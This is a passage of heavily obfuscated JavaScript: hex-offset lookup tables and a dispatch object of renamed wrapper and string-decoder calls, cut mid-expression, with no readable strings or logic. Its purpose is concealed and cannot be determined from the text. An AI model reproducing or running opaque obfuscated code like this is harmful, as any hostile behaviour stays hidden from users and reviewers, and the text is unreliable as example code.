6,_0xc26d75:'*Lrt',_0x350fbe:0x65,_0x2eebc1:'6Xm)',_0x33adf8:0xa5f},a0_0x1b9b5c={_0x444814:0x146},a0_0x4fd929={_0x2fe898:0x116,_0x5bf4a4:0x94},a0_0x577c5f={_0x3b220c:0x4aa,_0x27d811:0x3},a0_0x31aa9d={_0x300625:0x3ad,_0x15acf9:0xe4},a0_0x463626={_0x389a92:0x294,_0xf49e65:0x4ee,_0xe49774:0x234,_0x26f1d5:0x11c,_0x44bb37:'*)Vp',_0x512cf3:0x403,_0x2f5b98:0xd,_0x28a0bc:0x21b,_0x3d1036:'fQor',_0x43560f:0x40c,_0x27d975:0x3f,_0x446542:0x137,_0x44e95e:0x3fd,_0x4a4a96:0x218,_0x2806c4:0xa6a,_0xf9b5e0:'M&cO',_0xaa2d34:0x720,_0x5e2704:0x6d,_0x1057d2:0xe9,_0x2c8339:0x14e,_0x2796f1:'DTzq',_0x2cabfd:0x9cd,_0x41d236:0xb7e,_0x5d6677:0x430,_0x1d11bf:0x1f2,_0x59b6e0:0x8a6,_0x3da962:0x272,_0x2afa90:'rgZP',_0x588965:0x137,_0x4e53f4:0x691,_0x4aadb2:0x1db,_0x551fcb:0x291,_0x562a49:'^naB',_0x90b1a7:0xb2d,_0x187961:0xb23,_0x2b919e:'*Lrt',_0x529d80:0x206,_0x8a5a08:0x1b8,_0xf8223c:0x3a,_0x50c61c:'mow2',_0x150888:0xbda,_0x410461:0x97c,_0x32b0f5:'KPjl',_0x587baa:0x360,_0x31134a:0x7d4,_0x5295b4:0x9f2,_0x228f94:'OAXQ',_0x31ae0c:0x81d,_0x579168:0x9d4,_0x21c732:0x897,_0x385cd7:0x5c0,_0x3c66fa:0x647,_0x14cc7b:'FA&v',_0x4c8608:'nASs',_0x4d8b8f:0x69a,_0x57eeec:0x58b,_0x2798a9:0x738,_0x46edf9:0x731,_0x5c95ac:0x5e7,_0x27aae3:'WHSA',_0x521c55:0xb5,_0x3979a9:0x446,_0x320f22:0x954,_0x5c10d2:0xbf0,_0x1cb59c:0x7e7,_0x141118:0x973,_0x1698d2:0xb32,_0x515047:0x3d4,_0x8f25b8:0x3bc,_0x70d5fe:0x23,_0x4e49f0:0x34a,_0x651f77:'lG(J',_0x488768:0xc22,_0x1b7a03:0xf81,_0x217b61:'fQor',_0x4a6087:0xda,_0x188bf2:0x7cb,_0x2c1dd3:0x9d1,_0x14b6ce:0xbec,_0x2ab72c:0x2df,_0x5e6f01:'^naB',_0x5f3216:0xc,_0x606097:0x2d8},a0_0x58450b={_0xf71a95:0x1a7},a0_0x28117b={_0x259f65:'lG(J',_0x382ad0:0x92b,_0x1ef9d8:0x6bc,_0x10f49a:0x27f,_0x4ad035:0x45,_0x509b0a:0x6ac,_0x4b9e04:0x915,_0x3c231c:'#jYm',_0x2b309e:0x6cd,_0x51d553:0x451,_0x402b9d:0x3de,_0x1d76cc:0x4b1,_0x44d598:0x769,_0x4a39c5:0x313,_0x56833b:0x448,_0x1152a6:0x2ec,_0x788aed:0x4a3,_0x2358af:0x89,_0x10134d:0x144,_0x1a27e9:'X2$!',_0x54f0d8:0x579,_0x269be8:0xac9},a0_0x10b9fc={_0x151231:0x24,_0x38887c:0x8a,_0x4c5038:0xe9},a0_0x380264={_0x16fcef:0x7ca,_0x4bbe6e:0x88c,_0x4e1d82:0x6e7,_0x10ae31:0x648},a0_0x347ad1={_0x36d079:0x1ba,_0xb704a8:0x35c},a0_0x29ad46={_0x37e854:0x379},a0_0x5200a1={_0x5c46c3:0xe4},a0_0x16ad51={_0x3bde0c:0x9e9,_0x56fe30:0x621,_0x3de7a3:0xa64,_0x195563:0x577,_0xae45aa:0x6b3,_0x2ee274:'1y9*',_0x3a3af9:0x351,_0x35c894:'DTzq',_0x5be726:0x16e,_0x2cd7c9:0x1,_0x39b5cb:0x628,_0x584327:'6Xm)',_0x58c1e7:0x3df,_0x32b3cb:'uuch',_0x568d96:0x377,_0x30c151:0x101,_0x44f7ec:0x3d8,_0x964e26:0x435,_0x2fc70c:'OAXQ',_0x546df9:0x3be,_0x59a693:0x20d,_0x3c8077:'nASs',_0x8a3c68:0xa91,_0x25e3a6:0x76d,_0x5663f1:0x46b,_0x13b49e:'KPjl',_0x4107b2:0x48a,_0x26d006:0x284,_0xf74c46:0x2be,_0x367843:0x5eb,_0x56906d:0x5f9,_0x294cf2:'X#i0',_0x19f1df:0x14d,_0xba35a8:0x223,_0x39854f:0x3d1},a0_0x2f1ce5={_0x2cf57b:0x3a7,_0x2d7824:0x915,_0x342042:0x4f0,_0x4ac231:0x314,_0x17ad58:0x2d9,_0x431179:0x7ec,_0x4e49ed:0x4a2,_0x3260b5:0xb2a,_0x3967fc:'ikZ[',_0x2bfe70:0x6aa,_0x479bb7:0x375,_0x53fdb0:0x6ec,_0x1a475b:0x460,_0x3d0aff:'hJI0',_0x350f50:0x5ae,_0x1efcfe:0x32a,_0x46b6b0:0x4d,_0xe0ea5c:0x259,_0xb0cea9:0x8e5,_0x27670e:0x490,_0x2e57fc:0x6a3,_0x3b8ccb:0x170,_0x4c0691:'jAjS',_0x47691e:0xb91,_0x460ba5:0xb7d,_0x490fa2:0x97d,_0x3296de:0xf99,_0x3f6ade:'jAjS',_0x1b1724:0x791,_0x337834:0xb1a,_0x51c9f7:0x94d,_0xcb5fe0:0x345,_0x351417:'X#i0',_0x2f074e:0x319,_0xf180c4:0x39e,_0x1ccfc6:'*)Vp',_0x37ee1b:0x642,_0x2ca3af:0x2bc,_0x95584c:0x60f,_0x2202bd:'Ixma',_0x12a1c4:0x4a1},a0_0x55852c={_0x120c09:0x1c1,_0x5873f7:0x16c},a0_0x4664ed={_0x2db1b1:0x420},_0x340dab={'NhqBv':function(_0x428103,_0x3df81b){return _0x428103(_0x3df81b);},'tqQaW':_0x5e119e(0x68f,a0_0x1c3468._0x4db8d3,0x7de,')%^y',0x892)+_0x5e119e(0xb14,a0_0x1c3468._0x1fb533,a0_0x1c3468._0x3906dd,'uuch',a0_0x1c3468._0x46fe53)+_0x1052d9(a0_0x1c3468._0x24ce29,0x568,0x1a3,a0_0x1c3468._0x508b46,'IaWl')+_0x1052d9(0xa39,0xba5,a0_0x1c3468._0x4247a5,0xf7b,')%^y')+_0x34ba34(0x166,0x9b,0x399,'kpvC',-a0_0x1c3468._0x32a9b0)+_0x1052d9(a0_0x1c3468._0x25925e,a0_0x1c3468._0x2d6d9d,0x742,a0_0x1c3468._0x944b9b,a0_0x1c3468._0x4e5c3a),'wDQWD':_0x406fd2(-a0_0x1c3468._0x4d7ce8,a0_0x1c3468._0x4d0974,'WHSA',a0_0x1c3468._0x5a2ae8,-0x269)+_0x5e119e(0x9f1,0x899,0x5ae,'nASs',0x943)+_0x34ba34(a0_0x1c3468._0x25b907,a0_0x1c3468._0x3a071d,a0_0x1c3468._0x2b6482,a0_0x1c3468._0x38f501,0x813)+_0x1052d9(0xaa0,0x843,a0_0x1c3468._0x26110a,0x8f8,'kpvC'),'ZGoZA':_0x1ce0bf(0x707,0x2d8,a0_0x1c3468._0x17ffb4,a0_0x1c3468._0x56db44,0x35c),'SAHBS':_0x1052d9(0xf37,0xb2f,a0_0x1c3468._0x2bd05a,0xd75,'OAXQ'),'ZHOJV':function(_0x47a76e,_0x51bd19){return _0x47a76e!==_0x51bd19;},'bMDRa':_0x5e119e(-0x15a,0x2a3,a0_0x1c3468._0x150ac0,'!rxB',a0_0x1c3468._0x208189),'tnnYV':_0x34ba34(a0_0x1c3468._0x18c455,a0_0x1c3468._0x37d6bf,-a0_0x1c3468._0x728abb,a0_0x1c3468._0xbe185,0x125),'yEZGV':_0x406fd2(a0_0x1c3468._0x57158e,-0x551,a0_0x1c3468._0x4e5c3a,-a0_0x1c3468._0xb65ef4,-a0_0x1c3468._0x3c64b9),'qiRxi':function(_0x44684c,_0x40213c){return _0x44684c===_0x40213c;},'YvxXO':_0x406fd2(0x964,0x7b9,a0_0x1c3468._0xb6d1f6,a0_0x1c3468._0x1e93fd,0x2a6),'hUBne':_0x34ba34(a0_0x1c3468._0x56bb0f,a0_0x1c3468._0x358858,a0_0x1c3468._0x929ba,a0_0x1c3468._0x4ebb6c,a0_0x1c3468._0x4d6394),'oHENw':function(_0x43fbd2,_0x463abd){return _0x43fbd2===_0x463abd;},'YCksQ':_0x1052d9(0xeae,a0_0x1c3468._0x4ac614,0xeae,a0_0x1c3468._0xf5950b,a0_0x1c3468._0x3883f9),'IOZQE':_0x5e119e(a0_0x1c3468._0x2b4c30,0x3a5,0x82e,'kpvC',a0_0x1c3468._0x3dc6d9),'lgKJN':_0x5e119e(0x577,0x3a7,0x53c,a0_0x1c3468._0x183c13,0x5b8)+_0x1ce0bf(a0_0x1c3468._0x19c3ce,0x15a,0x792,'kpvC',a0_0x1c3468._0x4bd3a2)+'+$','NwNXg':function(_0x16b342,_0x24dc7f){return _0x16b342===_0x24dc7f;},'RMSuV':_0x34ba34(-0x149,-a0_0x1c3468._0x5b1be2,-a0_0x1c3468._0x1f16e9,'Xc6E',-0x47f),'WFKGF':_0x406fd2(-a0_0x1c3468._0x3ab4fa,a0_0x1c3468._0x11119f,'IaWl',a0_0x1c3468._0x5ab503,-0x191),'nwkbQ':_0x1052d9(a0_0x1c3468._0x31878f,0x698,a0_0x1c3468._0x1d970d,0x2ea,'mow2'),'ewcSg':function(_0x34b018,_0x48000d){return _0x34b018(_0x48000d);},'eRbAK':function(_0x45090c,_0x47aadc){return _0x45090c+_0x47aadc;},'kAEac':function(_0x2113e6,_0x5edaf8){return _0x2113e6*_0x5edaf8;},'EibGm':function(_0x5dd026,_0x1d4e50){return _0x5dd026*_0x1d4e50;},'xlxIY':_0x1052d9(a0_0x1c3468._0x2399ae,a0_0x1c3468._0x1e8c60,a0_0x1c3468._0x41824f,0x1b4,'f!m8')+_0x1ce0bf(0x9b6,0xce6,a0_0x1c3468._0x1f9ddc,a0_0x1c3468._0x4e5c3a,a0_0x1c3468._0x5b9199),'Nzytf':_0x406fd2(0x91,-0x191,a0_0x1c3468._0x442b3d,a0_0x1c3468._0x2fbb60,-0x1bf),'Glted':_0x5e119e(0x41a,a0_0x1c3468._0x10ef8a,a0_0x1c3468._0x53899c,'DcYA',a0_0x1c3468._0x2bec7d),'sneaz':_0x1ce0bf(a0_0x1c3468._0x50aa20,0x658,0x398,a0_0x1c3468._0x18707d,a0_0x1c3468._0x198de7),'YQdvN':function(_0xd696a5,_0x32acce,_0x49a6d5){return _0xd696a5(_0x32acce,_0x49a6d5);},'ekklx':function(_0x4fdb7a,_0x549718){return _0x4fdb7a+_0x549718;},'Xztqj':_0x1ce0bf(a0_0x1c3468._0x225592,a0_0x1c3468._0x471da8,a0_0x1c3468._0x5d387f,'1y9*',0x645)+_0x5e119e(0x6aa,a0_0x1c3468._0x220400,a0_0x1c3468._0x33fcc2,a0_0x1c3468._0xbe185,a0_0x1c3468._0x5a2708)+_0x1ce0bf(0x48,0x7c7,a0_0x1c3468._0x2a1d43,'dI3T',a0_0x1c3468._0x582fd7)+_0x34ba34(a0_0x1c3468._0x15d19f,a0_0x1c3468._0x56e325,a0_0x1c3468._0xfd15a5,a0_0x1c3468._0x3f5cf5,a0_0x1c3468._0x2b770b)+_0x1ce0bf(a0_0x1c3468._0x190812,0x49a,0x16,a0_0x1c3468._0x28c432,a0_0x1c3468._0x4e4b51)+_0x5e119e(0xb38,0x8c0,0x881,'ahyE',0xc36)+_0x1ce0bf(a0_0x1c3468._0x1ac826,a0_0x1c3468._0x4318dc,0x6f5,'1y9*',0x7ed)+'r','KmtHU':_0x406fd2(a0_0x1c3468._0x16e7b2,0x516,a0_0x1c3468._0x173ad0,a0_0x1c3468._0x2bad41,0x3d8),'hUKVx':_0x34ba34(a0_0x1c3468._0x98358e,a0_0x1c3468._0x485f4b,-0x240,a0_0x1c3468._0x290c8f,a0_0x1c3468._0x3d1970)+_0x34ba34(0x38,-a0_0x1c3468._0x431e08,0x292,a0_0x1c3468._0x3ca986,a0_0x1c3468._0xc95255)+_0x1ce0bf(0x6e0,a0_0x1c3468._0x2bd3e5,0x50f,'X2$!',0x6b9)+'n','kidpc':function(_0x20403d,_0x28ecbe){return _0x20403d-_0x28ecbe;},'vYcSo':_0x1052d9(0xe3f,0xbf6,0xbeb,a0_0x1c3468._0x24c27c,'HHN@'),'GgkiY':_0x406fd2(a0_0x1c3468._0x1a72cf,0x351,'jAjS',0x5b8,a0_0x1c3468._0x40e776),'ZeWFT':_0x5e119e(a0_0x1c3468._0x28adb6,a0_0x1c3468._0x452db2,0x480,a0_0x1c3468._0x49457d,0x5c6)+_0x406fd2(0x811,0x187,'2poH',a0_0x1c3468._0x329681,a0_0x1c3468._0x1b42a0)+_0x1ce0bf(0xa70,0x731,a0_0x1c3468._0x44c4d5,'jAjS',0x77e)+_0x406fd2(a0_0x1c3468._0x530ef6,0xa0c,a0_0x1c3468._0x145348,a0_0x1c3468._0x17518f,0x71e),'qEUov':_0x406fd2(-a0_0x1c3468._0x5612c1,0x7a,'t]v0',-a0_0x1c3468._0x4604a9,0x318)+_0x406fd2(-0x2d1,a0_0x1c3468._0xb97236,'UvKF',a0_0x1c3468._0x3088b7,-a0_0x1c3468._0x4e7235)+_0x5e119e(a0_0x1c3468._0xb416c8,a0_0x1c3468._0x494ea8,0x7e9,'X#i0',0x9d3)+_0x1052d9(0x4ed,a0_0x1c3468._0x1bbf3b,a0_0x1c3468._0xb2e944,a0_0x1c3468._0x29a2fd,a0_0x1c3468._0xab4d1)+_0x1ce0bf(0xe66,0xb3c,0x897,a0_0x1c3468._0x368b20,a0_0x1c3468._0x3a9458)+_0x406fd2(0x552,0x35e,a0_0x1c3468._0x3d7ee8,0x251,0x31a)+_0x1052d9(0x9ab,0xd0e,0x9ec,a0_0x1c3468._0x221087,'fzU7')+_0x406fd2(0x275,a0_0x1c3468._0x26da36,'3e)9',a0_0x1c3468._0x53a5a6,0x12f)+_0x5e119e(a0_0x1c3468._0x27f53f,a0_0x1c3468._0x4b14fa,0x391,'rgZP',0x5c3)+_0x406fd2(0x269,a0_0x1c3468._0x3566ef,a0_0x1c3468._0x505633,a0_0x1c3468._0x265ea2,a0_0x1c3468._0x50667f)+_0x34ba34(a0_0x1c3468._0x541c44,a0_0x1c3468._0x2c684c,0x191,'WlP]',a0_0x1c3468._0x304de9)+_0x1ce0bf(0x59,a0_0x1c3468._0x41b6a3,-0x191,a0_0x1c3468._0x6cb7,0x254)+_0x406fd2(-a0_0x1c3468._0x8561ae,-a0_0x1c3468._0x11c9da,'S#lS',-0xd3,a0_0x1c3468._0x11ecbf)+_0x1052d9(0xb96,0x93e,a0_0x1c3468._0x433751,a0_0x1c3468._0xa0605b,a0_0x1c3468._0x345f07)+_0x5e119e(0xd8d,0xabd,0x6f1,a0_0x1c3468._0x4ebb6c,0xc79)+_0x1ce0bf(0xe84,0x94d,a0_0x1c3468._0x23a766,a0_0x1c3468._0x490cfb,a0_0x1c3468._0x12e5b6)+_0x406fd2(0x154,0x1fb,'UvKF',a0_0x1c3468._0x3a742d,0x585)+_0x34ba34(a0_0x1c3468._0x53ce8b,a0_0x1c3468._0x3de75a,a0_0x1c3468._0x808165,a0_0x1c3468._0x3cc1cb,a0_0x1c3468._0x1d3cd5)+_0x1ce0bf(a0_0x1c3468._0x4746b4,a0_0x1c3468._0x1d7150,0x8e2,a0_0x1c3468._0x49457d,a0_0x1c3468._0x203e16)+_0x5e119e(0x969,0x804,a0_0x1c3468._0x319637,a0_0x1c3468._0x56ef14,0x50b)+_0x1ce0bf(a0_0x1c3468._0x130d44,0x657,0x83d,'HHN@',0x7ec)+_0x34ba34(0x6fe,0x46c,a0_0x1c3468._0x11fcfa,a0_0x1c3468._0x185c2f,a0_0x1c3468._0x316cd3)+_0x5e119e(a0_0x1c3468._0x599fb1,a0_0x1c3468._0x3ca1d7,0x4fc,a0_0x1c3468._0x5e3168,0x68c)+_0x406fd2(a0_0x1c3468._0x5a10ae,0x7dd,a0_0x1c3468._0x6cb7,0x665,0x37e)+_0x1052d9(0x93e,0xaef,a0_0x1c3468._0x46c394,0xc2b,'hJI0')+_0x1ce0bf(a0_0x1c3468._0x495d7a,0xc94,a0_0x1c3468._0x2a03e8,'kpvC',a0_0x1c3468._0x1b30a6)+_0x34ba34(0x4bc,0x429,0x33b,'!rxB',a0_0x1c3468._0x2d35b6)+_0x1ce0bf(a0_0x1c3468._0x227861,0x735,0xc5d,'fQor',a0_0x1c3468._0x155519)+_0x1052d9(0x6fd,a0_0x1c3468._0x3a2190,a0_0x1c3468._0x4cf0ba,a0_0x1c3468._0x500678,a0_0x1c3468._0x2dd71a)+_0x1052d9(a0_0x1c3468._0x22c4c7,a0_0x1c3468._0x228660,a0_0x1c3468._0x3ee1d7,a0_0x1c3468._0xf8fe83,a0_0x1c3468._0x2a47b9)+_0x406fd2(-0x254,a0_0x1c3468._0x286848,'HHN@',0xb4,-a0_0x1c3468._0x278831)+_0x1ce0bf(0x38f,0x724,0x536,a0_0x1c3468._0x3883f9,a0_0x1c3468._0x11ae0a)+_0x1ce0bf(0x347,a0_0x1c3468._0x4663e5,0xbad,'xg$7',a0_0x1c3468._0x180ae2)+_0x406fd2(a0_0x1c3468._0x478641,a0_0x1c3468._0x3fa96c,'S#lS',a0_0x1c3468._0x17ad75,0x268)+_0x1052d9(a0_0x1c3468._0x2fe1c3,a0_0x1c3468._0x41e41a,a0_0x1c3468._0x573796,0xd4,'53qH')+_0x34ba34(a0_0x1c3468._0x5dfc63,a0_0x1c3468._0xea9697,a0_0x1c3468._0x340840,a0_0x1c3468._0x1df01a,a0_0x1c3468._0xfba761)+_0x34ba34(0x44d,0x1c4,a0_0x1c3468._0x1143e1,a0_0x1c3468._0x524242,-a0_0x1c3468._0x1764e0)+_0x1052d9(a0_0x1c3468._0x12b3b4,a0_0x1c3468._0x5a5d14,a0_0x1c3468._0xd3b9ba,0x3cd,a0_0x1c3468._0x4714a5)+_0x1ce0bf(a0_0x1c3468._0x26a595,0xa1b,0xa8e,'Zo$n',0xa30)+_0x34ba34(-0x3cc,-0x9a,-a0_0x1c3468._0x54fb4f,a0_0x1c3468._0x54ae15,-0x4f4),'ELZxQ':function(_0x3c0806,_0x18f022){return _0x3c0806||_0x18f022;},'dJAYB':_0x406fd2(-0x2b4,-0x24c,a0_0x1c3468._0x40d668,-a0_0x1c3468._0x2f1d69,-0x34a)+_0x406fd2(-a0_0x1c3468._0x46aca7,a0_0x1c3468._0x31cae9,'nASs',0xe7,0x377)+_0x406fd2(0xff,0x17b,a0_0x1c3468._0x2ddd76,0x399,a0_0x1c3468._0x52dccc)+_0x34ba34(-a0_0x1c3468._0x33d823,0x7b,a0_0x1c3468._0x13326c,'FA&v',0x354)+_0x34ba34(0x92d,a0_0x1c3468._0x10db29,0x6fd,a0_0x1c3468._0x50b92d,0x5a0)+_0x5e119e(a0_0x1c3468._0x241ee3,a0_0x1c3468._0x1d1080,0xaa6,a0_0x1c3468._0x30ee41,a0_0x1c3468._0x11b395),'NHfce':_0x1052d9(0x266,a0_0x1c3468._0x37c5c6,0x280,a0_0x1c3468._0x48aaf6,'3e)9')+_0x1ce0bf(0x8d5,a0_0x1c3468._0x208dee,a0_0x1c3468._0x4a4288,'t]v0',a0_0x1c3468._0x10deb0),'tqVYp':_0x5e119e(0x5f0,0x444,0x400,'Xc6E',a0_0x1c3468._0x5e7364)+_0x1052d9(a0_0x1c3468._0x208189,a0_0x1c3468._0x25f109,0x9df,a0_0x1c3468._0x59c492,'X2$!'),'DbnKH':_0x5e119e(a0_0x1c3468._0x140325,0x856,0xa48,'77$r',a0_0x1c3468._0x3cef6c)+'n','AvpST':_0x34ba34(a0_0x1c3468._0x20bbb8,a0_0x1c3468._0x4b14fa,0x597,'ikZ[',0x964)+_0x5e119e(0xa94,0x95e,a0_0x1c3468._0x268a9b,a0_0x1c3468._0x4714a5,0xa60),'eJzPM':_0x406fd2(-a0_0x1c3468._0x617bae,-0x3f7,'rfQp',0xd,a0_0x1c3468._0x58e56c)+'t','gYCUg':_0x1052d9(0xeb8,a0_0x1c3468._0x2d420d,0xaeb,a0_0x1c3468._0x3d2403,'uuch'),'GfLNb':_0x1ce0bf(a0_0x1c3468._0x1051f8,0x1fd,0x180,'k^TZ',a0_0x1c3468._0x5be671)+'ty','fdPwC':_0x5e119e(a0_0x1c3468._0x3ab4fa,0x40f,0x4cb,'t]v0',a0_0x1c3468._0x330a4f),'OvhCo':_0x406fd2(0x74e,a0_0x1c3468._0x43ad3d,'ahyE',a0_0x1c3468._0x3f970e,a0_0x1c3468._0xef306f),'iimAx':_0x34ba34(0x125,a0_0x1c3468._0xe8951a,a0_0x1c3468._0x1e5df0,a0_0x1c3468._0x3961ea,a0_0x1c3468._0x1848b9)+_0x406fd2(0x383,a0_0x1c3468._0xc8d5b9,a0_0x1c3468._0x1adb29,a0_0x1c3468._0x9c1b9a,0x437)+_0x1ce0bf(a0_0x1c3468._0x37f17d,0x302,0x543,a0_0x1c3468._0x2a422a,a0_0x1c3468._0x4415c8)+_0x1ce0bf(0x7ed,a0_0x1c3468._0x5543f0,a0_0x1c3468._0x568574,a0_0x1c3468._0x290c8f,a0_0x1c3468._0x4e0a04)+'on','odHLA':function(_0x2f2f54,_0x394336){return _0x2f2f54(_0x394336);},'mGOsu':_0x5e119e(a0_0x1c3468._0x56cb17,0x500,0x6dc,'fzU7',0x736)+_0x34ba34(-0x296,-0x7,-a0_0x1c3468._0x45e2cc,'Zo$n',0x36a)+_0x34ba34(0x579,a0_0x1c3468._0x3a7775,0x4cf,a0_0x1c3468._0x297d8a,0xb0e)+_0x34ba34(0x56e,0x288,0x533,a0_0x1c3468._0x342342,0x6cc),'fQlTu':function(_0x190cfa,_0x3b92d9){return _0x190cfa+_0x3b92d9;},'GOxNA':function(_0x13f7b9,_0x552b71){return _0x13f7b9*_0x552b71;},'svvwZ':_0x1ce0bf(0x4ec,0x35a,a0_0x1c3468._0x15a6d4,'UvKF',a0_0x1c3468._0x2dde13),'cWAzn':_0x1052d9(0x4fd,0x97b,a0_0x1c3468._0x4d4828,0xb1e,'jAjS'),'qtTav':function(_0x4d1081,_0x4a6605){return _0x4d1081!==_0x4a6605;},'Fhrof':_0x1052d9(0xf74,a0_0x1c3468._0x227779,0xccb,0x8c1,a0_0x1c3468._0x4ebb6c),'lvRFQ':_0x1052d9(a0_0x1c3468._0x2b55e0,0x63f,0x383,a0_0x1c3468._0x1171b1,a0_0x1c3468._0x28c432),'gQUyg':_0x34ba34(0x485,a0_0x1c3468._0x5cadfd,0x3e6,'Xc6E',a0_0x1c3468._0x5f3a81)+_0x34ba34(0x258,0x1b4,-a0_0x1c3468._0x386e80,a0_0x1c3468._0x18707d,a0_0x1c3468._0x2e5753),'vVRgf':_0x1ce0bf(0x7b1,0x605,0x531,a0_0x1c3468._0x5a842d,a0_0x1c3468._0x4fdcb7),'weMkp':_0x34ba34(a0_0x1c3468._0x1671fc,0x3b5,0x6c4,a0_0x1c3468._0x1eb4fc,0x173),'qSasx':function(_0x29e21e,_0x422d91){return _0x29e21e(_0x422d91);},'IMBaU':function(_0x3440c2,_0x5413ca){return _0x3440c2(_0x5413ca);},'dybaQ':_0x1052d9(0xd6d,a0_0x1c3468._0x811190,0xcd3,0x685,'hJI0'),'mulBP':function(_0x557294,_0x3bb918){return _0x557294==_0x3bb918;},'FbyDl':_0x406fd2(a0_0x1c3468._0x206f33,a0_0x1c3468._0x5ae4cf,a0_0x1c3468._0x4dae60,a0_0x1c3468._0x3dccf9,0x43f)+'l','zZqAA':function(_0x2ff2bc,_0x479b1a){return _0x2ff2bc!==_0x479b1a;},'WsxDl':_0x406fd2(0x368,-a0_0x1c3468._0xb5d6b6,'xg$7',a0_0x1c3468._0x4698c9,-a0_0x1c3468._0x3be3ff),'baacB':function(_0x1df28d,_0x4de573){return _0x1df28d+_0x4de573;},'ZryJs':_0x1ce0bf(a0_0x1c3468._0x10d540,a0_0x1c3468._0x4fd2b2,a0_0x1c3468._0xf9b72c,a0_0x1c3468._0x30ee41,a0_0x1c3468._0x1e722a)+_0x34ba34(0x4cb,a0_0x1c3468._0x4d9a25,0x3d5,a0_0x1c3468._0x2452ba,0x970),'XqXPy':function(_0x4cc479,_0x59de6d){return _0x4cc479||_0x59de6d;},'wZXlV':_0x5e119e(a0_0x1c3468._0x1ba1f7,a0_0x1c3468._0x53e3ee,a0_0x1c3468._0x46a2e0,'FA&v',a0_0x1c3468._0x2e0452),'SLMZf':_0x34ba34(a0_0x1c3468._0x24dcef,0x239,a0_0x1c3468._0x54d43a,a0_0x1c3468._0x17f78b,0x68e)+'on','ojlZk':_0x1ce0bf(a0_0x1c3468._0x385bfa,a0_0x1c3468._0xb3c248,a0_0x1c3468._0x20fbf9,'DcYA',0x2eb)+'e','NYpmb':function(_0x4d8016,_0x38036f){return _0x4d8016===_0x38036f;},'fxjwi':_0x5e119e(a0_0x1c3468._0x4b0d84,0x40b,0x1c4,'UvKF',a0_0x1c3468._0x3a84d0)+'db','wGjrJ':_0x1ce0bf(0x37d,a0_0x1c3468._0x3d7494,0x3c2,a0_0x1c3468._0x38e7fb,0x5a2),'BvUbY':_0x5e119e(-a0_0x1c3468._0x491d10,a0_0x1c3468._0x38eeef,0x164,a0_0x1c3468._0x290c8f,a0_0x1c3468._0x4dcba7),'XlQmu':_0x406fd2(a0_0x1c3468._0x15e146,a0_0x1c3468._0x591c76,a0_0x1c3468._0x3bf02b,0x45b,0x6c7),'ksCEg':function(_0x5839c9,_0x5188fa){return _0x5839c9===_0x5188fa;},'bELpf':_0x5e119e(-a0_0x1c3468._0x224776,0x1ed,0x3a1,'ikZ[',-0x1a8),'oYloo':_0x5e119e(0x2dd,0x583,0x78e,'X2$!',a0_0x1c3468._0x258492),'MdBFN':function(_0x47de51,_0x38a1e5){return _0x47de51(_0x38a1e5);},'ZFeeo':function(_0x1167f3,_0x4eec03){return _0x1167f3!==_0x4eec03;},'GAQWd':_0x34ba34(0x991,a0_0x1c3468._0x2dfa04,0x6f0,'rfQp',0xb24)+_0x5e119e(0x665,0x24e,a0_0x1c3468._0x5b9f47,a0_0x1c3468._0x56ef14,0x562)+_0x1ce0bf(a0_0x1c3468._0x20e104,a0_0x1c3468._0x345094,a0_0x1c3468._0x564c2e,'*Lrt',a0_0x1c3468._0x3f8b79)+_0x34ba34(0x39e,0x602,0x229,'X2$!',0x548),'ORYjE':function(_0x1a502d,_0x46ea95){return _0x1a502d===_0x46ea95;},'labMF':_0x5e119e(a0_0x1c3468._0x369b55,a0_0x1c3468._0x42f31e,a0_0x1c3468._0x136f4d,a0_0x1c3468._0x290c8f,-a0_0x1c3468._0x2167e0),'BeIqE':_0x1052d9(a0_0x1c3468._0x5f2083,0x78e,a0_0x1c3468._0x5a5d14,a0_0x1c3468._0x365730,'mow2'),'pLQlO':_0x34ba34(0x1e5,a0_0x1c3468._0x4bae87,0x3e2,a0_0x1c3468._0x2fe64c,a0_0x1c3468._0x674ab9)+_0x1052d9(a0_0x1c3468._0x5902fe,0x526,0x973,0x3d2,a0_0x1c3468._0x1ec2e4)+_0x406fd2(-a0_0x1c3468._0x49e96c,a0_0x1c3468._0x4e54a6,'t]v0',0x234,0x206)+'At','nrTno':_0x34ba34(a0_0x1c3468._0x586332,-0x28,a0_0x1c3468._0x5985e6,a0_0x1c3468._0x50a01a,a0_0x1c3468._0x1f5b7e),'Poxjp':function(_0x3f07ec,_0x4ddb3e){return _0x3f07ec(_0x4ddb3e);},'zcdaP':function(_0x44540f,_0x52ef0b){return _0x44540f||_0x52ef0b;},'ZUfAL':function(_0x45ab75,_0x32c1be,_0x184b54){return _0x45ab75(_0x32c1be,_0x184b54);},'kfAcx':function(_0x13fd41,_0x225c5a){return _0x13fd41+_0x225c5a;},'FkBnG':_0x1ce0bf(0x579,0x485,0x16f,'Xc6E',0x29d)+_0x1052d9(0x877,a0_0x1c3468._0x45e2cc,a0_0x1c3468._0xfa3517,0x29a,a0_0x1c3468._0x4b6551)+_0x5e119e(a0_0x1c3468._0x30c171,a0_0x1c3468._0x58efd8,0x4e8,a0_0x1c3468._0x16c146,0x91f)+'es','tBEZf':_0x1ce0bf(0x887,a0_0x1c3468._0x27e0da,a0_0x1c3468._0x4822f0,a0_0x1c3468._0x39c67f,a0_0x1c3468._0x4ffe54),'wkJiq':function(_0x4696ad,_0x44123c){return _0x4696ad(_0x44123c);},'FBlXm':_0x1052d9(a0_0x1c3468._0x328115,0xd29,a0_0x1c3468._0x34d72a,0xa16,a0_0x1c3468._0x1d15ee)+_0x5e119e(0x407,a0_0x1c3468._0x5813b2,a0_0x1c3468._0x239375,'WHSA',-a0_0x1c3468._0x591561)+_0x34ba34(-a0_0x1c3468._0x4147c5,0xa4,a0_0x1c3468._0x4df1f0,'X#i0',0x4ac)+'er','eKiNE':_0x406fd2(-a0_0x1c3468._0x5b225f,0x127,a0_0x1c3468._0x173ad0,-0x1de,0x173)+_0x1052d9(0x9f7,0x5b2,a0_0x1c3468._0x50cc55,a0_0x1c3468._0x5b15e7,'hJI0'),'ISEXR':function(_0x48d420,_0x70309f){return _0x48d420+_0x70309f;},'GsPNB':function(_0x2d3764,_0x2ac964){return 